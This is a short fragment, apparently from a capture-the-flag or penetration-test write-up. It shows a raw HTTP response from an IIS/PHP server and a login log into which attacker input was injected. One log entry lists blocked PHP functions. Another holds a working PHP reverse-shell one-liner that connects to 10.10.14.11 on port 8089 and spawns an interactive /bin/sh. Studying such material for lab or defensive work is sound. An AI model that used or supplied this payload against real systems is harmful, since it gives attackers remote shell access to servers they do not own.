 Response
Raw Headers Hex
HTTP/1.1 302 Found
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: /
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.2.7
Set-Cookie: PHPSESSID= path=/
X-Powered-By: ASP.NET
Date: Wed, 13 Mar 2019 05:56:41 GMT
Connection: close
Content-Length: 374
[12 March 2019, 10:53:00 PM] 10.10.14.11 - Username:
phpinfo,exec,passthru,shell_exec,system,proc_open,popen,curl_exec,curl_multi_exec,parse_ini_file
,show_source,fsockopen,socket_create,socket_connect,eval, Password: sdfgsdf
[12 March 2019, 10:54:24 PM] 10.10.14.11 - Username: php -r
'$sock=fsockopen("10.10.14.11",8089);exec("/bin/sh -i <&3 >&3 2>&3");', Password: asdf